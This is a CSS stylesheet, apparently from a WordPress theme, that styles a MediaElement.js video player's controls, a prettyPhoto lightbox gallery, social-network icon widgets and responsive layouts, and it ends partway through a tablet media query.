.mejs-overlay-loading{position:absolute;top:50%;left:50%;width:80px;height:80px;margin:-40px 0 0 -40px;background:#333;background:url(images/background.png);background:rgba(0,0,0,0.9);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(50,50,50,0.9)),to(rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(50,50,50,0.9),rgba(0,0,0,0.9));background:-moz-linear-gradient(top,rgba(50,50,50,0.9),rgba(0,0,0,0.9));background:-o-linear-gradient(top,rgba(50,50,50,0.9),rgba(0,0,0,0.9));background:-ms-linear-gradient(top,rgba(50,50,50,0.9),rgba(0,0,0,0.9));background:linear-gradient(rgba(50,50,50,0.9),rgba(0,0,0,0.9));}
.mejs-overlay-loading span{display:block;width:80px;height:80px;background:transparent url(images/loading.gif) 50% 50% no-repeat;}
.mejs-container .mejs-controls{position:absolute;list-style-type:none;margin:0;padding:0;bottom:0;left:0;background:url(images/background.png);background:rgba(0,0,0,0.7);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(50,50,50,0.7)),to(rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-moz-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-o-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-ms-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:linear-gradient(rgba(50,50,50,0.7),rgba(0,0,0,0.7));height:30px;width:100%;}
.mejs-container .mejs-controls div{list-style-type:none;background-image:none;display:block;float:left;margin:0;padding:0;width:26px;height:26px;font-size:11px;line-height:11px;font-family:Helvetica,Arial;border:0;}
.mejs-controls .mejs-button button{cursor:pointer;display:block;font-size:0;line-height:0;text-decoration:none;margin:7px 5px;padding:0;position:absolute;height:16px;width:16px;border:0;background:transparent url(images/controls.svg) no-repeat;}
.no-svg .mejs-controls .mejs-button button{background-image:url(images/controls.png);}
.mejs-container .mejs-controls .mejs-time{color:#fff;display:block;height:17px;width:auto;padding:8px 3px 0 3px;overflow:hidden;text-align:center;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
.mejs-container .mejs-controls .mejs-time span{color:#fff;font-size:11px;line-height:12px;display:block;float:left;margin:1px 2px 0 0;width:auto;}
.mejs-controls .mejs-play button{background-position:0 0;}
.mejs-controls .mejs-pause button{background-position:0 -16px;}
.mejs-controls .mejs-stop button{background-position:-112px 0;}
.mejs-controls div.mejs-time-rail{direction:ltr;width:200px;padding-top:5px;}
.mejs-controls .mejs-time-rail span{display:block;position:absolute;width:180px;height:5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer;}
.mejs-controls .mejs-time-rail .mejs-time-total{margin:7px 5px;background: #706d6d;-webkit-box-shadow: inset 0 1px 4px rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.4); -moz-box-shadow: inset 0 1px 4px rgba(0,0,0,.4),  0 1px 0 rgba(255,255,255,.4); box-shadow: inset 0 1px 4px rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.4);}
.mejs-controls .mejs-time-rail .mejs-time-buffering{width:100%;background-image:-o-linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:15px 15px;-moz-background-size:15px 15px;-o-background-size:15px 15px;background-size:15px 15px;-webkit-animation:buffering-stripes 2s linear infinite;-moz-animation:buffering-stripes 2s linear infinite;-ms-animation:buffering-stripes 2s linear infinite;-o-animation:buffering-stripes 2s linear infinite;animation:buffering-stripes 2s linear infinite;}
@-webkit-keyframes buffering-stripes{from{background-position:0 0;}to{background-position:30px 0;}}
@-moz-keyframes buffering-stripes{from{background-position:0 0;}to{background-position:30px 0;}}
@-ms-keyframes buffering-stripes{from{background-position:0 0;}to{background-position:30px 0;}}
@-o-keyframes buffering-stripes{from{background-position:0 0;}to{background-position:30px 0;}}
@keyframes buffering-stripes{from{background-position:0 0;}to{background-position:30px 0;}}
.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#3caac8;background:rgba(60,170,200,0.8);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(44,124,145,0.8)),to(rgba(78,183,212,0.8)));background:-webkit-linear-gradient(top,rgba(44,124,145,0.8),rgba(78,183,212,0.8));background:-moz-linear-gradient(top,rgba(44,124,145,0.8),rgba(78,183,212,0.8));background:-o-linear-gradient(top,rgba(44,124,145,0.8),rgba(78,183,212,0.8));background:-ms-linear-gradient(top,rgba(44,124,145,0.8),rgba(78,183,212,0.8));background:linear-gradient(rgba(44,124,145,0.8),rgba(78,183,212,0.8));width:0;}
.mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;background:rgba(255,255,255,0.8);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(255,255,255,0.9)),to(rgba(200,200,200,0.8)));background:-webkit-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-moz-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-o-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-ms-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:linear-gradient(rgba(255,255,255,0.9),rgba(200,200,200,0.8));width:0;}
.mejs-controls .mejs-time-rail .mejs-time-handle{display:none;position:absolute;margin:0;width:10px;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;cursor:pointer;border:solid 2px #333;top:-2px;text-align:center;}
.mejs-controls .mejs-time-rail .mejs-time-float{position:absolute;display:none;background:#eee;width:36px;height:17px;border:solid 1px #333;top:-26px;margin-left:-18px;text-align:center;color:#111;}
.mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px;width:30px;display:block;text-align:center;left:0;}
.mejs-controls .mejs-time-rail .mejs-time-float-corner{position:absolute;display:block;width:0;height:0;line-height:0;border:solid 5px #eee;border-color:#eee transparent transparent transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;top:15px;left:13px;}
.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float{width:48px;}
.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-current{width:44px;}
.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-corner{left:18px;}
.mejs-controls .mejs-fullscreen-button button{background-position:-32px 0;}
.mejs-controls .mejs-unfullscreen button{background-position:-32px -16px;}
.mejs-controls .mejs-mute button{background-position:-16px -16px;}
.mejs-controls .mejs-unmute button{background-position:-16px 0;}
.mejs-controls .mejs-volume-button{position:relative;}
.mejs-controls .mejs-volume-button .mejs-volume-slider{display:none;height:115px;width:25px;background:url(images/background.png);background:rgba(50,50,50,0.7);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;top:-115px;left:0;z-index:1;position:absolute;margin:0;}
.mejs-controls .mejs-volume-button:hover{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{position:absolute;left:11px;top:8px;width:2px;height:100px;background:#ddd;background:rgba(255,255,255,0.5);margin:0;}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current{position:absolute;left:11px;top:8px;width:2px;height:100px;background:#ddd;background:rgba(255,255,255,0.9);margin:0;}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle{position:absolute;left:4px;top:-3px;width:16px;height:6px;background:#ddd;background:rgba(255,255,255,0.9);cursor:N-resize;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:0;}
.mejs-controls div.mejs-horizontal-volume-slider{height:26px;width:60px;position:relative;}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{position:absolute;left:0;top:13px;width:50px;height:5px;margin:0;padding:0;font-size:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background: #706d6d;-webkit-box-shadow: inset 0 1px 4px rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.4); -moz-box-shadow: inset 0 1px 4px rgba(0,0,0,.4),  0 1px 0 rgba(255,255,255,.4); box-shadow: inset 0 1px 4px rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.4);}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{position:absolute;left:0;top:13px;width:50px;height:5px;margin:0;padding:0;font-size:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#fff;background:rgba(255,255,255,0.8);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(255,255,255,0.9)),to(rgba(200,200,200,0.8)));background:-webkit-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-moz-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-o-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-ms-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:linear-gradient(rgba(255,255,255,0.9),rgba(200,200,200,0.8));}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{display:none;}
.mejs-controls .mejs-captions-button{position:relative;}
.mejs-controls .mejs-captions-button button{background-position:-48px 0;}
.mejs-controls .mejs-captions-button .mejs-captions-selector{visibility:hidden;position:absolute;bottom:26px;right:-10px;width:130px;height:100px;background:url(images/background.png);background:rgba(50,50,50,0.7);border:solid 1px transparent;padding:10px;overflow:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.mejs-controls .mejs-captions-button .mejs-captions-selector ul{margin:0;padding:0;display:block;list-style-type:none!important;overflow:hidden;}
.mejs-controls .mejs-captions-button .mejs-captions-selector ul li{margin:0 0 6px 0;padding:0;list-style-type:none!important;display:block;color:#fff;overflow:hidden;}
.mejs-controls .mejs-captions-button .mejs-captions-selector ul li input{clear:both;float:left;margin:3px 3px 0 5px;}
.mejs-controls .mejs-captions-button .mejs-captions-selector ul li label{width:100px;float:left;padding:4px 0 0 0;line-height:15px;font-family:helvetica,arial;font-size:10px;}
.mejs-controls .mejs-captions-button .mejs-captions-translations{font-size:10px;margin:0 0 5px 0;}
.mejs-chapters{position:absolute;top:0;left:0;-xborder-right:solid 1px #fff;width:10000px;z-index:1;}
.mejs-chapters .mejs-chapter{position:absolute;float:left;background:#222;background:rgba(0,0,0,0.7);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(50,50,50,0.7)),to(rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-moz-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-o-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-ms-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:linear-gradient(rgba(50,50,50,0.7),rgba(0,0,0,0.7));filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,startColorstr=#323232,endColorstr=#000000);overflow:hidden;border:0;}
.mejs-chapters .mejs-chapter .mejs-chapter-block{font-size:11px;color:#fff;padding:5px;display:block;border-right:solid 1px #333;border-bottom:solid 1px #333;cursor:pointer;}
.mejs-chapters .mejs-chapter .mejs-chapter-block-last{border-right:none;}
.mejs-chapters .mejs-chapter .mejs-chapter-block:hover{background:#666;background:rgba(102,102,102,0.7);background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(102,102,102,0.7)),to(rgba(50,50,50,0.6)));background:-webkit-linear-gradient(top,rgba(102,102,102,0.7),rgba(50,50,50,0.6));background:-moz-linear-gradient(top,rgba(102,102,102,0.7),rgba(50,50,50,0.6));background:-o-linear-gradient(top,rgba(102,102,102,0.7),rgba(50,50,50,0.6));background:-ms-linear-gradient(top,rgba(102,102,102,0.7),rgba(50,50,50,0.6));background:linear-gradient(rgba(102,102,102,0.7),rgba(50,50,50,0.6));filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,startColorstr=#666666,endColorstr=#323232);}
.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-title{font-size:12px;font-weight:bold;display:block;white-space:nowrap;text-overflow:ellipsis;margin:0 0 3px 0;line-height:12px;}
.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-timespan{font-size:12px;line-height:12px;margin:3px 0 4px 0;display:block;white-space:nowrap;text-overflow:ellipsis;}
.mejs-captions-layer{position:absolute;bottom:0;left:0;text-align:center;line-height:22px;font-size:12px;color:#fff;}
.mejs-captions-layer a{color:#fff;text-decoration:underline;}
.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:normal;}
.mejs-captions-position{position:absolute;width:100%;bottom:15px;left:0;}
.mejs-captions-position-hover{bottom:45px;}
.mejs-captions-text{padding:3px 5px;background:url(images/background.png);background:rgba(20,20,20,0.8);}
.me-cannotplay a{color:#fff;font-weight:bold;}
.me-cannotplay span{padding:15px;display:block;}
.mejs-controls .mejs-loop-off button{background-position:-64px -16px;}
.mejs-controls .mejs-loop-on button{background-position:-64px 0;}
.mejs-controls .mejs-backlight-off button{background-position:-80px -16px;}
.mejs-controls .mejs-backlight-on button{background-position:-80px 0;}
.mejs-controls .mejs-picturecontrols-button{background-position:-96px 0;}
.mejs-contextmenu{position:absolute;width:150px;padding:10px;border-radius:4px;top:0;left:0;background:#fff;border:solid 1px #999;z-index:1001;}
.mejs-contextmenu .mejs-contextmenu-separator{height:1px;font-size:0;margin:5px 6px;background:#333;}
.mejs-contextmenu .mejs-contextmenu-item{font-family:Helvetica,Arial;font-size:12px;padding:4px 6px;cursor:pointer;color:#333;}
.mejs-contextmenu .mejs-contextmenu-item:hover{background:#2C7C91;color:#fff;}
.mejs-controls .mejs-sourcechooser-button{position:relative;}
.mejs-controls .mejs-sourcechooser-button button{background-position:-128px 0;}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector{visibility:hidden;position:absolute;bottom:26px;right:-10px;width:130px;height:100px;background:url(images/background.png);background:rgba(50,50,50,0.7);border:solid 1px transparent;padding:10px;overflow:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul{margin:0;padding:0;display:block;list-style-type:none!important;overflow:hidden;}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li{margin:0 0 6px 0;padding:0;list-style-type:none!important;display:block;color:#fff;overflow:hidden;}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li input{clear:both;float:left;margin:3px 3px 0 5px;}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li label{width:100px;float:left;padding:4px 0 0 0;line-height:15px;font-family:helvetica,arial;font-size:10px;}
.mejs-postroll-layer{position:absolute;bottom:0;left:0;width:100%;height:100%;background:url(images/background.png);background:rgba(50,50,50,0.7);z-index:1000;overflow:hidden;}
.mejs-postroll-layer-content{width:100%;height:100%;}
.mejs-postroll-close{position:absolute;right:0;top:0;background:url(images/background.png);background:rgba(50,50,50,0.7);color:#fff;padding:4px;z-index:100;cursor:pointer;}
.mejs-container, .mejs-embed, .mejs-embed body {background: #464646;}
.mejs-controls .mejs-time-rail .mejs-time-loaded {background: #21759b;}
.mejs-controls .mejs-time-rail .mejs-time-current {	background: #d54e21;}
.me-cannotplay {width: auto !important;}

.wp-video-shortcode.mejs-container{ width: 100% !important; height: auto !important; padding-top: 57% !important;}
.wp-video-shortcode.mejs-container video , .mejs-layer{position: absolute;
  top: 0; left: 0; right: 0; bottom: 0;
  width: 100% !important;
  height: 100% !important;
}

	
/*Pretty-Photo*/
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(images/prettyPhoto/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(images/prettyPhoto/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(images/prettyPhoto/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(images/prettyPhoto/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(images/prettyPhoto/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(images/prettyPhoto/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(images/prettyPhoto/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(images/prettyPhoto/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(images/prettyPhoto/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(images/prettyPhoto/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(images/prettyPhoto/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(images/prettyPhoto/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(images/prettyPhoto/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(images/prettyPhoto/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(images/prettyPhoto/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(images/prettyPhoto/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(images/prettyPhoto/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(images/prettyPhoto/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(images/prettyPhoto/loader.gif) center center no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{display:block;float:right;height:100%;text-indent:-10000px;width:49%;-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;}
a.pp_previous{display:block;float:left;height:100%;text-indent:-10000px;width:49%;-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}
   
.social-icons-widget .social-icons [class^="tieicon-"]:before, .social-icons-widget .social-icons [class*=" tieicon-"]:before {
    border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
    color:#FFF;
}
.social-icons-widget .social-icons.icon_24 [class^="tieicon-"]:before, .social-icons-widget .social-icons.icon_24 [class*=" tieicon-"]:before {
    width:24px;
    height:24px;
    line-height: 24px;
    font-size:14px;
}
.tieicon-delicious:before { content: '\e0c7'; }
    .social-icons-widget .tieicon-delicious:before { background:#2567ee; }
.tieicon-stumbleupon:before { content: '\f31e'; }
    .social-icons-widget .tieicon-stumbleupon:before { background:#f42424; }
.tieicon-fivehundredpx:before { content: '\30'; }
    .social-icons-widget .tieicon-fivehundredpx:before { background:#00adf1 }
.tieicon-foursquare:before { content: '\f180'; }
    .social-icons-widget .tieicon-foursquare:before { background:#0d9ed1  }
.tieicon-grooveshark:before { content: '\38'; }
    .social-icons-widget .tieicon-grooveshark:before { background:#248fd3 }
.tieicon-forrst:before { content: '\3a'; }
    .social-icons-widget .tieicon-forrst:before { background:#297e09 }
.tieicon-digg:before { content: '\3b'; }
    .social-icons-widget .tieicon-digg:before { background:#b2b2b2 }
.tieicon-reddit:before { content: '\e050'; }
    .social-icons-widget .tieicon-reddit:before { background:#ff915c }
.tieicon-blogger:before { content: '\f314'; }
    .social-icons-widget .tieicon-blogger:before { background:#f39d38 }
.tieicon-flickr:before { content: '\e0d9'; }
    .social-icons-widget .tieicon-flickr:before { background:#ff0084 }
.tieicon-viadeo:before { content: '\48'; }
    .social-icons-widget .tieicon-viadeo:before { background:#f97618 }
.tieicon-vimeo:before { content: '\f306'; }
    .social-icons-widget .tieicon-vimeo:before { background:#3fbfce }
.tieicon-myspace:before { content: '\5f'; }
    .social-icons-widget .tieicon-myspace:before { background:#487ccd }
.tieicon-googleplay:before { content: '\25b6'; }
    .social-icons-widget .tieicon-googleplay:before { background:#a0b532 }
.tieicon-soundcloud:before { content: '\f348'; }
    .social-icons-widget .tieicon-soundcloud:before { background:#F76700  }
.tieicon-yelp:before { content: '\79'; }
    .social-icons-widget .tieicon-yelp:before { background:#c1230d }
.tieicon-github:before { content: '\f09b'; }
    .social-icons-widget .tieicon-github:before { background:#666 }
    .tieicon-youtube:before { content: '\f167'; }
    .social-icons-widget .tieicon-youtube:before { background:#cc181e  }
.tieicon-xing:before { content: '\f168'; }
    .social-icons-widget .tieicon-xing:before { background:#00605e }
.tieicon-dropbox:before { content: '\f16b'; }
    .social-icons-widget .tieicon-dropbox:before { background:#459ce6 }
.tieicon-tumblr:before { content: '\f173'; }
    .social-icons-widget .tieicon-tumblr:before { background:#385a75 }
.tieicon-apple:before { content: '\f179'; }
    .social-icons-widget .tieicon-apple:before { background:#7e878b }
.tieicon-dribbble:before { content: '\f17d'; }
    .social-icons-widget .tieicon-dribbble:before { background:#d875a2 }
.tieicon-skype:before { content: '\f17e'; }
    .social-icons-widget .tieicon-skype:before { background:#00c6ff }
.tieicon-vkontakte:before { content: '\f189'; }
    .social-icons-widget .tieicon-vkontakte:before { background:#336699 }
.tieicon-friendfeed:before { content: '\f312'; }
    .social-icons-widget .tieicon-friendfeed:before { background:#93b4dd }
.tieicon-deviantart:before { content: '\f316'; }
    .social-icons-widget .tieicon-deviantart:before { background:#5d6f6d }
.tieicon-lastfm:before { content: '\f321'; }
    .social-icons-widget .tieicon-lastfm:before { background:#f54a3d }
.tieicon-instagram:before { content: '\f31f'; }
    .social-icons-widget .tieicon-instagram:before { background:#517fa4 }
.tieicon-spotify:before { content: '\f327'; }
    .social-icons-widget .tieicon-spotify:before { background:#7fb718 }
.tieicon-evernote:before { content: '\f333'; }
    .social-icons-widget .tieicon-evernote:before { background:#1c8328 }
.tieicon-paypal:before { content: '\f342'; }
    .social-icons-widget .tieicon-paypal:before { background:#34aad2 }
.tieicon-picasa:before { content: '\f345'; }
    .social-icons-widget .tieicon-picasa:before { background:#9d48a1 }
.tieicon-behance:before { content: '\f34e'; }
    .social-icons-widget .tieicon-behance:before { background:#1769ff  }
.tieicon-wordpress:before { content: '\e005'; }
    .social-icons-widget .tieicon-wordpress:before { background:#2071ad }
.tieicon-twitter:before , #twitter-widget li:before{ content: '\f099'; }
    .social-icons-widget .tieicon-twitter:before { background:#45b0e3 }
.tieicon-facebook:before { content: '\f09a'; }
    .social-icons-widget .tieicon-facebook:before { background:#39599f }
.tieicon-rss:before { content: '\f09e'; }
    .social-icons-widget .tieicon-rss:before { background:#f8bc2e }
.tieicon-pinterest-circled:before { content: '\f0d2'; }
    .social-icons-widget .tieicon-pinterest-circled:before { background:#f42424 }
.tieicon-gplus:before { content: '\f0d5'; }
    .social-icons-widget .tieicon-gplus:before { background:#fa0101 }
.tieicon-linkedin:before { content: '\f0e1'; }
    .social-icons-widget .tieicon-linkedin:before { background:#65b7d2 }
.tieicon-share:before { content: '\e73c'; }
    .social-icons-widget .tieicon-share:before { background:#55ac60 }
   
.tieicon-up-open:before { content: '\f005'; }
.tieicon-search:before { content: '🔍'; }
.tieicon-shuffle:before { content: '🔀'; } 
.tieicon-down:before { content: '\f004'; }
.tieicon-up:before { content: '\f005'; }

.content #dd_start{clear:none !important;position: absolute;left: 0; margin-left: 40px;}

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
	#main-nav  ul li.menu-item-home a{
		background-image: url(images/home@2x.png)!important;
		background-size: 30px 78px;
	}
	span.stars-large, span.stars-large span{
		background-image:url(images/stars-large@2x.png);
		background-size: 98px 44px;
	}
	span.stars-small,span.stars-small span{
		background-image:url(images/stars-small@2x.png);
		background-size: 52px 30px;
	}
}

/*  TABLET  : 1024px */
@media only screen and ( max-width: 1024px ){
   .container, header#theme-header, #main-nav, .container , .breaking-news, #footer-widget-area {width:985px !important;}
